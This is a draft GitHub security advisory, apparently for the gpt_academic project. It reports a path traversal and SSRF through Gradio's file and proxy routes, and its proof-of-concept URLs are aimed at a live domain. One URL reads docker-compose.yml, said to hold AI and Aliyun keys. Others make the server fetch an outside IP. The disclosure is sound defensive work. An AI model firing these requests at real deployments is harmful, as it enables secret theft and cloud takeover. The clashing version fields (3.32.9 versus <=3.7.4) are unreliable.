 Path traversal for arbitrary file reading and ssrf
Edit advisory
Draft
High
Qhaoduoyu opened GHSA-3p72-2fr3-934v on Apr 7 · 0 comments
Package
Gradio == 3.32.9
Affected versions
<=3.7.4
Patched versions
None
Qhaoduoyu opened on Apr 7 • edited
Description
Summary
Used third-party open source components with vulnerable versions
Gradio version == 3.32.9 has path traversal, causing arbitrary file reading, ssrf and other vulnerabilities.
Details
It was found that themes/common.js was requested using the file parameter when loading.
Then try ../../../../../etc/passwd to see if it can be path traversed or something like that
However, I found that there are directory restrictions. Only main.py can be read, but config.py, docker-compose.yml, etc. cannot be read.
1. File routing path traversal bypasses directory restrictions to achieve arbitrary file reading
https://pro.gpt-academic.top/file=/gpt/gpt_academic/../../gpt/gpt_academic/docker-compose.yml
Since this configuration may contain the keys of each AI model as well as ALIYUN_ACCESSKEY and ALIYUN_SECRET, it may cause
serious harm such as cloud service takeover.
2. File routing ssrf (server-side request forgery)
Request https://pro.gpt-academic.top/file=http://121.4.243.54:8899
Receive request packet from server
3. Proxy routing ssrf (server-side request forgery)
Request https://pro.gpt-academic.top/proxy=http://121.4.243.54:8899
Receive request packet from server
PoC
https://pro.gpt-academic.top/file=/gpt/gpt_academic/../../gpt/gpt_academic/docker-compose.yml
https://pro.gpt-academic.top/file=http://121.4.243.54:8899
https://pro.gpt-academic.top/proxy=http://121.4.243.54:8899
Impact
File reading vulnerability hazards: Since this configuration may contain the keys of each AI model as well as ALIYUN_ACCESSKEY and
ALIYUN_SECRET, it may cause serious harm such as cloud service takeover.
The ssrf vulnerability may cause harm to other services on the host.
Qhaoduoyu added themselves as a collaborator on Apr 7
Severity
High 7.5 / 10
CVSS v3 base metrics
Attack vector Network
Attack complexity Low
Privileges required None
User interaction None
Scope Unchanged
Confidentiality High
Integrity None
Availability None
Learn more about base metrics
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
CVE ID
No known CVE
Weaknesses
CWE-26 CWE-918 CWE-1395
Credits
Qhaoduoyu Reporter
Collaborators
Only the following users and teams can see and
collaborate on this advisory:
binary-husky
Qhaoduoyu Author Remove
Publishers
Only the following users and teams can publish this
advisory:
binary-husky